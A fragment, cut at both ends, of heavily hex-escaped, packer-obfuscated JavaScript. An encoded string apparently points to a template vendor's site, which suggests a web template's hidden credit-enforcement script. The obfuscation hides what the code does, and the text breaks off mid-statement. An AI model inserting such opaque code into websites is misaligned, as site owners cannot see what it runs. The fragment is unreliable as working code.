x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d